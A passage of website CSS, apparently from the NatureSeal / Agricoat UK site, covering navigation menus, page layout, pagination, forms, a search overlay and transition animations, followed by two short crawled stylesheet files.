        height: 5px;
        position: absolute;
    }

    #hamburger:before {
        top: 5px;
    }

    #hamburger span {
        top: 15px;
    }

    #hamburger:after {
        top: 25px;
    }

    /* Hamburger animation */
    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        -webkit-transition: none 0.5s ease 0.3s;
        transition: none 0.5s ease 0.3s;
        -webkit-transition-property: all;
        transition-property: all;
    }

html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
    top: 15px;
}

html.mm-opening #hamburger span {
    opacity: 0;
}

html.mm-opening #hamburger:before {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
}

html.mm-opening #hamburger:after {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
}



/*End Burger*/



body {
    color: #666;
    background-color: #FFF;
}

#wrapper {
    margin: 0 auto;
    width: 1100px;
    /*overflow: hidden;*/
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}


img {
    width: 100%;
    height: auto;
}

p, ul {
    font-family: 'Source Sans Pro', sans-serif;
    line-height: 1.5em;
}


/* ======= NAVIGATION ======= */
#navbar {
    width: 1100px;
    margin: 0 auto;
    display: block;
    position: relative;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    position: relative;
}

#logo {
    width: 250px;
    height: 110px !important;
    height: auto;
}

ul.topnav-login,
ul.topnav,
ul.topnav-search {
    display: inline-block;
    float: right;
}

ul.topnav,
ul.topnav-login,
ul.topnav-search {
    margin: 0;
    padding: 25px 0 0 0;
    list-style-type: none;
    /*overflow: hidden;*/
}

ul.topnav-login,
ul.topnav-search {
    padding-top: 32px
}

    ul.topnav li,
    ul.topnav-login li {
        float: left;
    }

ul.topnav-login,
ul.topnav li {
    margin: 0 8px;
}

ul.topnav a {
    display: inline-block;
    text-align: center;
    padding: 10px 6px;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    transition: 0.1s;
    font-family: Arial, sans-serif;
    color: #635e5e;
}

ul.topnav-login a {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    color: white;
    background-color: #17755e;
    padding: 3px 12px;
    margin-left: 5px;
    margin-top: 4px;
    display: none;
}

#login-link {
    padding: 3px 25px;
    margin-top: 4px;
}

.search {
    width: 30px;
    margin-left: 6px;
    margin-top: 15px;
}

ul.topnav-login a:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 11px;
}

#login-link:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 24px;
    margin-top: 4px;
}


/* ======= SOCIAL MEDIA & SUBSCRIPTION ======= */
.social-media-section {
    position: absolute;
    top: 20px;
    left: -1px;
    width: 50px;
    background-color: white;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
}

    .social-media-section ul {
        position: relative;
        list-style-type: none;
        margin: 0;
        padding: 10px 0 5px 10px;
    }

        .social-media-section ul a:link {
            display: block;
            width: 30px;
            margin: 6px 0;
        }

.subscribe {
    position: absolute;
    display: block;
    top: 330px;
    left: -37px;
    width: 50px;
}

.rotate {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: white;
    text-transform: uppercase;
    font-size: 13px;
    padding: 15px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
    position: absolute;
    width: 130px;
    left: -4px;
}

    .rotate:hover {
        cursor: hand;
        cursor: pointer;
    }

    .rotate a {
        color: #555;
        text-decoration: none;
        width: auto !important;
    }

.subscribe form {
    display: none;
    position: absolute;
    left: -60px;
    background-color: #17755e;
    padding: 20px 30px;
    color: #FFF;
}

    .subscribe form input {
        width: 100%;
        padding: 6px;
        margin: 5px 0px 15px 0px;
        color: #000;
    }

#side {
    margin: 0 auto;
    width: 100px;
    color: #17755e;
    padding: 10px 0px;
    border: none;
    float: left;
}

.cartClose {
    position: absolute;
    top: 3%;
    right: 3%;
    cursor: pointer;
    background-color: #ff5455;
    width: 6px;
    height: 15px;
    padding: 4px 8px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 60px;
    -moz-transition: width height .2s;
    -webkit-transition: width height .2s;
    -o-transition: width height .2s
}

    .cartClose, .cartClose:hover {
        transition: width height .2s;
        -moz-transition: width height .2s;
        -webkit-transition: width height .2s;
        -o-transition: width height .2s;
    }

        .cartClose:hover {
            -moz-transition: width height .2s;
            -webkit-transition: width height .2s;
            -o-transition: width height .2s;
            width: 25px;
            height: 25px
        }

            .cartClose:hover:before {
                content: "x";
                position: absolute;
                top: 3px;
                left: 9px;
                color: #191919
            }


/* ======= LAYOUT ======= */

.header,
.footer {
    width: 100%;
    float: left;
    clear: both !important;
}

.header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    min-height: 226px;
    margin-top: 0px !important;
}

#index-page .header {
    margin-top: 0px !important;
}


/*
#header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    height: 238px;
}
*/
.header-section {
    width: 1100px;
    margin: 0 auto;
}

.section {
    position: relative;
    width: 100%;
    float: left;
}

.industries {
    position: relative;
    width: 100%;
    margin-bottom: 3px;
    float: left;
}

.fis-sec {
    background-color: white;
    width: 475px;
    height: 270px;
    float: left;
    padding: 40px 0;
}

    .fis-sec h1 {
        font-family: 'Source Sans Pro', sans-serif;
        margin: 0;
        text-align: center;
        text-transform: uppercase;
        color: #17755e;
        font-weight: 600;
        font-size: 60px;
        line-height: 1.1em;
    }

.video-sec {
    margin: 20px 0;
    width: 50%;
    float: right;
}


.industry-header {
    width: 1100px;
    margin: 0 auto;
}

.one-third {
    width: 475px;
    margin-right: 0;
    float: left;
}

.two-thirds {
    width: 50%;
    float: right;
    vertical-align: middle;
    padding: 1% 10% 0;
}

    .two-thirds p {
        font-size: 18px;
        line-height: 1.7em;
    }



.first-third {
    position: relative;
    /*width: 32.833%;*/
    width: 49.5%;
    margin-right: 0.5%;
    float: left;
}

.second-third {
    position: relative;
    width: 32.833%;
    margin-right: 0.25%;
    margin-left: 0.25%;
    float: left;
}

.third-third {
    position: relative;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
}

.two-blocks {
    position: relative;
    width: 66.369%;
    margin-right: 0.3%;
    float: left;
    height: 255px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.tips-sec {
    position: absolute;
    width: 100px;
    height: 100px;
    top: 20px;
    right: 20px;
    text-decoration: none;
    color: white;
    background-color: #17755e;
    padding: 25px;
    display: table-cell;
    vertical-align: middle;
    padding-top: 32px;
    display: none;
}

.bt-space {
    margin-bottom: 170px;
}

.bt-space-small {
    margin-bottom: 50px;
    clear: both;
}

.bt-space-small2 {
    margin-bottom: 90px;
}

.top-space {
    margin-top: 0px;
}

.gal {
    margin: 5px;
    float: left;
    width: 47%;
    min-height: 250px;
}

.gal-img {
    float: left;
    width: 30%;
}

.gal-desc {
    padding: 70px 15px 15px 15px;
    text-align: left;
    float: right;
    width: 70%;
    color: #666;
}

.video-div1 {
    float: left;
    width: 46%;
    height: auto;
    margin: 0 2% 0 0;
}

.video-div2 {
    float: right;
    width: 46%;
    height: auto;
    margin: 0 0 0 2%;
}

.full-width {
    width: 100%;
    float: left;
}

.sales-section {
    width: 12%;
    float: left;
}

.sales-person-section {
    width: 88%;
    float: right;
    margin-bottom: 20px;
}

.logos-group {
    width: 50%;
    float: left;
    min-width: 500px;
}

    .logos-group img {
        width: 60px;
        height: auto;
        margin: 10px 30px 10px 0;
    }

.contact-left {
    position: relative;
    width: 60%;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    float: left;
}

.contact-right {
    position: relative;
    width: 25%;
    margin-left: 2.5%;
    margin-right: 2.5%;
    margin-bottom: 15px;
    float: right;
}

.contact-text {
    margin-top: 16px;
    margin-bottom: 10px;
    padding: 30px 110px 60px 40px;
    background-color: #e9ece9;
}

#contact-offices {
    width: 100%;
    float: left;
    margin-bottom: 380px;
}

.sbmt-btn-section {
    width: 100%;
    float: left;
    text-align: center;
}

.foodservice-half {
    width: 100%;
    float: left;
    margin: 0 10% 0px 0;
}

.news-left {
    width: 36%;
    float: left;
    margin: 0 4% 15px 0%;
    overflow: hidden;
}

.plug {
    height: 640px;
}

.news-right {
    width: 36%;
    float: right;
    margin: 0 10% 15px 0%;
}

.newsletter-bg {
    width: 95%;
    float: left;
    padding: 15px 2.5% 15px 2.5%;
}

.newsletter-months {
    width: 45%;
    float: left;
    margin-right: 5%;
    margin-top: -8px;
}

.newsletter-months2 {
    width: 45%;
    float: left;
    margin-right: 5%;
    padding-top: 28px;
}

.select-month {
    /*border-radius: 6px;
    border-color: #3a4449;	
    padding: 2px 95px 2px 5px;
    font-size: 10px;*/
}

.section-blog {
    position: relative;
    width: 100%;
    padding: 0 20px 0 30px;
    float: left;
    background-color: #e2f5ec;
}

.blog-entry {
    padding-left: 17px;
}

#gallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

    #gallery li {
        float: left;
        width: 23.8%;
        margin: 0 0.6%;
        /*  height: 110px;
    overflow: hidden; */
    }

#featured {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #f4fbf8;
    padding: 30px 0;
}

    #featured li {
        display: inline-block;
        width: 25%;
        margin: 3.85%;
    }

.calendar-day {
    width: 95%;
    float: left;
    margin: 5% 2.5%;
}

a .calendar-day {
    color: #666;
}

.date {
    position: relative;
    width: 15%;
    margin: 0 5% 0 0;
    float: left;
    text-align: center;
}

.event {
    width: 78%;
    margin-right: 2%;
    float: left;
}

.uppercase {
    text-transform: uppercase;
}

.month-num {
    position: absolute;
    top: 4px;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
}

    .month-num p {
        text-transform: uppercase;
        font-size: 10px;
    }

.num-inside {
    font-size: 18px;
}

.date-border {
    z-index: 1;
}

.search-article {
    width: 60%;
    float: left;
}



/* ======= HEADER/FOOTER BORDER ======= */

.footer {
    border-top: 5px solid #006666;
}

#home-use .header {
    border-bottom: 5px solid #202d4b;
}

#home-use .footer {
    border-top: 5px solid #202d4b;
}

#guacamole-avocado .header {
    border-bottom: 5px solid #8dc85e;
}

#guacamole-avocado .footer {
    border-top: 5px solid #8dc85e;
}

#fresh-cut .header {
    border-bottom: 5px solid #8dc85e;
}

#fresh-cut .footer {
    border-top: 5px solid #8dc85e;
}

#about-us .header {
    border-bottom: 5px solid #207979;
}

#about-us .footer {
    border-top: 5px solid #207979;
}

#contact-us .header {
    border-bottom: 5px solid #277d7d;
}

#contact-us .footer {
    border-top: 5px solid #277d7d;
}

#foodservice .header {
    border-bottom: 5px solid #8dc85e;
}

#foodservice .footer {
    border-top: 5px solid #8dc85e;
}

#news .header {
    border-bottom: 5px solid #006666;
}

#news .footer {
    border-top: 5px solid #006666;
}

#processors .header {
    border-bottom: 5px solid #bdb337;
}

#processors .footer {
    border-top: 5px solid #bdb337;
}

/* ======= CONTENT ======= */

h1, h2, h3, h4 {
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 75px;
}

h2 {
    font-size: 28px;
}

#home-use h1 {
    color: #202d4b;
}

#home-use h2 {
    font-weight: 400;
    color: #202d4b;
}

#home-use h5 {
    font-size: 16px;
}

#guacamole-avocado h1 {
    color: #8dc85e;
    line-height: .8em;
}

#fresh-cut h1 {
    color: #8dc85e;
    line-height: 1em;
}

#about-us h1 {
    color: #006666;
}

#contact-us h1 {
    color: #006666;
}

#foodservice h1 {
    color: #8dc85e;
}

#foodservice h2 {
    color: #8dc85e;
    font-weight: 300;
}

#foodservice h3 {
    color: #8dc85e;
    font-weight: 300;
    float: left;
}

#news h1 {
    color: #006666;
}

#news h2 {
    color: #006666;
    font-size: 30px;
    font-weight: 300;
}

#processors h1 {
    color: #bdb337;
}

#processors h2 {
    color: #bdb337;
    font-weight: 400;
}

#search-results h2 {
    color: #006666;
    font-weight: 300;
    text-transform: uppercase;
}

#search-results h4,
#search-results p {
    color: black;
}


.lightgreen {
    font-weight: bold;
    color: #99cc33;
}

#read {
    text-transform: uppercase;
    text-align: right;
}

    #read a {
        color: #99cc33;
        text-decoration: none;
    }

#industries-h2 {
    width: 100%;
    background-color: #17755e;
    font-family: 'Source Sans Pro', sans-serif;
    color: white;
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    padding: 3px 0;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    font-size: 30px;
    color: white;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
}

.tips-sec h5 {
    margin: 0;
    font-weight: 300;
    text-align: center;
}

.twitter-box {
    position: relative;
    height: 255px;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
    /*background-color: #17755e;*/
    overflow: hidden;
}

    .twitter-box:before {
        content: "";
        display: block;
        padding-top: 100%;
    }

.twitter-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}

    .twitter-content div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .twitter-content h3 {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        color: white;
        font-weight: 300;
    }


.no-indentation {
    margin-left: 10px;
    padding-left: 10px;
}

.first-li {
    list-style: none;
    margin-left: -20px;
}

.gal-desc h5,
.gal-desc p {
    margin: 2px 5px;
    font-size: 14px;
}

.gal-desc a {
    text-decoration: none;
    color: #006666;
}

.welcome-h2 {
    font-size: 28px;
    line-height: .9em;
    color: black;
}

#welcome-span {
    font-size: 20px;
    color: #17755e;
}

.h3-margin {
    font-size: 24px;
    margin-top: 42px;
    margin-bottom: 20px;
}

#foodservice .h3-margin {
    font-size: 24px;
    margin-top: 0px;
    margin-bottom: 20px;
}

.h5-research {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 800;
}

.green-link {
    color: #17755e;
    text-decoration: none;
}

.sales-section p {
    margin: 2px 0;
    text-transform: uppercase;
}

.sales-person-section p {
    margin: 2px 0;
}

.contact-text p {
    line-height: 1.2em;
}

.bold-num {
    text-decoration: none;
    color: #000;
}

.underline {
    text-decoration: underline;
}

.foodservice-p-bold {
    /*font-size: 18px;*/
    line-height: 1.2em;
}


.blog-entry h5 {
    margin-bottom: 5px;
}

    .blog-entry h5 a {
        color: #006666;
        text-decoration: none;
        font-size: 13px;
    }

.blog-entry p {
    color: #006666;
    font-size: 11px;
    line-height: 1.6em;
}

#blog-archive {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}

#read-more {
    text-align: right;
    text-transform: uppercase;
}

    #read-more a {
        text-decoration: none;
        color: #006666;
    }

.event h4,
.event p {
    font-size: 14px;
    margin: 0;
}

.search-article p {
    line-height: 1.4em;
}

.search-article a {
    text-decoration: none;
    color: black;
}


.pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

/*.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}*/

a:not([href]):not([class]) {
    color: inherit;
    text-decoration: none;
}

    a:not([href]):not([class]):hover {
        color: #FFFFFF;
    }

.page-link {
    color: #fff !important;
    position: relative !important;
    font-size: 15px !important;
    margin: 0px !important;
    display: block !important;
    padding: 0.18rem 0.75rem !important;
    text-decoration: none !important;
    margin-left: -1px !important;
    line-height: auto !important;
    color: #346E4A !important;
    background-color: transparent !important;
    border: 0px solid #dee2e6 !important;
}

    .page-link:hover {
        z-index: 2 !important;
        color: #fff !important;
        text-decoration: none !important;
        background-color: #346E4A !important;
        border-width: 0px !important;
        padding: 0rem 0.75rem !important;
        text-decoration: none !important;
        margin: 0px !important;
        line-height: auto !important;
        margin-top: 0px !important;
        font-size: 15px !important;
    }

    .page-link:focus {
        z-index: 3;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    }

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #346E4A;
    border-color: #346E4A;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}



/* FORM STYLES */

.form3 label {
    margin-left: 10px;
}


#form {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

legend {
    color: red;
}

#form > div {
    margin: 10px 0;
}

#form div label {
    display: inline-block;
    width: 170px;
}

#form div input {
    display: inline-block;
    width: 300px;
}

#form div select {
    width: 300px;
}

#form2 {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

    #form2 label {
        /*margin-right: 115px;*/
    }

#Tel_IsChecked {
    margin-right: 115px;
}

#inquiry-area p {
    display: inline-block;
    margin-right: 45px;
}

#select-one {
    background-color: #e9ece9;
    padding: 0 10px;
}

.form3 {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

    .form3 input {
        margin-left: 20px;
        margin-bottom: 5px;
        margin-top: 10px;
    }

#social-media-inputs {
    width: 95%;
    margin-left: 40px;
}

.child-sm-inputs {
    width: 30%;
    float: left;
}

#newsletter-form {
    width: 100%;
    float: left;
    background-color: #aec744;
}

    #newsletter-form legend {
        color: white;
        width: 80%;
        float: left;
        margin: 30px 10% 20px 10%;
    }

    #newsletter-form input {
        width: 60%;
        float: left;
        margin: 0 5% 4px 5%;
        padding: 4px 8px;
    }

        #newsletter-form input[type=message] {
            padding: 8px 8px;
        }

    #newsletter-form button {
        float: right;
        margin: 15px 10% 40px 10%;
        background-color: #006600;
        color: #fff;
        padding: 6px 14px;
        border: none;
    }

.sbmt-btn-section button {
    background-color: #aec744;
    color: #fff;
    border: none;
    padding: 6px 14px;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #f2f2f3;
    margin-top: 90px;
}

.centering-footer {
    width: 100%;
    margin: 30px 0;
    text-align: center;
}

.footer-div {
    display: inline-block;
}

#right-border {
    border-right: 1px solid #000;
    padding-right: 13px;
    margin-right: 10px;
}

#signup-border {
    padding-right: 13px;
    margin-right: 10px;
}


.footer-div p,
.footer-div a {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 600;
}





/* ======= QUERIES ======= */

@media only screen and (max-width:1240px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 auto;
        /*        margin: 0 5% 0 10%;*/
    }

    .fis-sec {
        width: 420px;
    }

    .one-third {
        width: 420px;
    }

    .two-thirds p {
        font-size: 16px;
        line-height: 1.6em;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px
        }

    .date {
        width: 20%;
    }

    .event {
        width: 73%;
    }
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}


/*Norbie Light*/

.rotateContain {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    display: none;
    z-index: 100000;
}

.rotateContainOut {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 2s;
    opacity: 0;
    z-index: 100000;
}




#closeBox {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #000;
    position: fixed;
    border: solid 1px #FFF;
    top: 101.5%;
    left: 80%;
    z-index: 10000000000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: hand;
    cursor: pointer;
}

    #closeBox img {
        width: 80%;
        position: absolute;
        left: 10%;
        top: 12%;
    }

.curve { /* Makes white box for content container */
    position: absolute;
    background-color: #FFF;
    height: 100%;
    width: 100%;
    top: 0%;
    z-index: 1;
}

.topPad {
    margin-top: 12%;
}

/*Animate down start*/

.rotateBottomDown { /*Rotates the top angle*/
    position: absolute;
    bottom: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalBottomDown 2s 1 ease-in-out;
    -moz-animation: diagonalBottomDown 2s 1 ease-in-out;
    -o-animation: diagonalBottomDown 2s 1 ease-in-out;
    animation: diagonalBottomDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottomDown {
    from {
        bottom: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        bottom: -50%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down start*/

.rotateTopDown { /*Rotates the top angle*/
    position: absolute;
    top: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalDown 2s 1 ease-in-out;
    -moz-animation: diagonalDown 2s 1 ease-in-out;
    -o-animation: diagonalDown 2s 1 ease-in-out;
    animation: diagonalDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalDown {
    from {
        top: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        top: 0%;
        height: 50%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down stop*/



.rotateTop { /*Rotates the top angle After animation opens*/
    position: absolute;
    top: -100%;
    left: -3%;
    width: 116%;
    height: 100%;
    z-index: 2;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonal 2s 1 ease-in-out;
    -moz-animation: diagonal 2s 1 ease-in-out;
    -o-animation: diagonal 2s 1 ease-in-out;
    animation: diagonal 2s 1 ease-in-out;
}

@-webkit-keyframes diagonal {
    from {
        top: -10%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.rotateBottom { /*Rotates the bottom angle After animation opens*/
    position: fixed;
    bottom: -100%;
    z-index: 2;
    left: -3%;
    width: 116%;
    height: 100%;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonalBottom 2s 1 ease-in-out;
    -moz-animation: diagonalBottom 2s 1 ease-in-out;
    -o-animation: diagonalBottom 2s 1 ease-in-out;
    animation: diagonalBottom 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottom {
    from {
        bottom: -18%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}




#norb {
    position: absolute;
    top: 0px;
    width: 100%;
}



.topnav li {
    float: left;
    position: relative;
    line-height: 39px;
    list-style: none;
    top: 0px;
    z-index: 1000;
    text-decoration: none;
}

.topnav > li {
    padding: 0px 16px;
}


.topnav li ul {
    width: 300px;
    list-style: none;
    display: none;
    position: absolute;
    top: 58px;
    left: 0px;
}

.topnav li > ul {
    padding: 0px;
    background-color: #fff;
}


.topnav li ul li {
    color: #fff !important;
    line-height: 2.5;
    width: 100%;
    margin-left: 0px;
}


    /* third level */
    .topnav li ul li ul li {
        line-height: 25px;
        width: 100%;
        padding-bottom: 5px;
        display: none;
        position: relative;
    }

    .topnav li ul li:hover ul li {
        display: block;
        line-height: 25px;
        width: 100%;
        padding-bottom: 0px;
        left: 182px;
        top: -39px;
    }

    .topnav li ul li ul li a {
    }

    .topnav li ul li ul {
        background-color: transparent;
    }

/* end third level */

.topnav li a {
    text-decoration: none;
}

.topnav > li:hover > a {
}

.topnav > li:hover {
    text-decoration: none;
}

.topnav li ul li:hover a {
    color: #FFF;
}

.topnav li ul li:hover {
    background-color: #17755e;
    width: 100%;
}

.topnav li ul li a {
    font-weight: normal;
    margin-left: 16px;
    width: auto;
}

.topnav li:hover ul, li.over ul {
    display: block;
}

form #form {
    display: block !important;
}


/*search*/

.searchHolder {
    float: left !important;
    margin-left: 40px;
    margin-top: -22px;
}

.searcicle div {
    color: #FFF;
    font-size: 50px;
    padding: 0px 20px;
    background-color: #346E4A;
}

.searchie {
    /* position: absolute; */
    top: 3px;
    right: 9px;
    font-size: 25px;
    cursor: hand;
    cursor: pointer;
    color: #346E4A !important;
}

.blurIt {
    -webkit-filter: blur(8px);
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(8px);
}

.searcicle {
    display: block !important;
    position: absolute;
    z-index: 1390;
    right: 1%;
    top: 140px;
    cursor: hand;
    cursor: pointer;
}

.serchieTitle {
    font-size: 20px;
    font-weight: bold;
    color: #000;
    margin: 0 0 0 0 !important;
}

.searchieLink:hover .searchieTitle {
    text-decoration: underline;
}

.serchieLink {
    word-wrap: break-word;
    color: #00AEEF;
    text-decoration: none;
    margin: 0 0 0 0 !important;
}

    .serchieLink:hover {
        text-decoration: none;
    }

.serchieDesc {
    font-size: 16px;
    margin: 0 0 0 0 !important;
    color: #000;
}

.searchieWrap {
    margin-bottom: 20px !important;
    border-bottom: solid 1px #000;
}

.searchBox {
    position: fixed;
    z-index: 1000;
    height: 110%;
    background-color: #000;
    width: 100%;
    opacity: 1;
    display: none;
}

.seeMe {
    opacity: .8;
}

.searchBox i {
    font-size: 70px;
    color: #FFF;
}

.searchSubButton {
    color: #FFF;
    background-color: #346E4A !important;
    border: 1px solid #346E4A !important;
    display: block;
    z-index: 1111;
    padding: 15px 50px !important;
    margin: 10px auto;
}

.typeSearch {
    background-color: #fff !important;
    width: 50% !important;
    margin: 0 auto !important;
    display: block !important;
    font-size: 30px !important;
    padding: 10px !important;
    margin-top: 20% !important;
}

/*search ends*/




--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/uk.css
body_size: -3
content:
.first-third {
    
    width: 49.50%;
    height: 200px;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.agricoat.co.uk/css/NatureSeal/demo.css
body_size: 879
content:



nav:not(.mm-menu) {
    display: none;
}

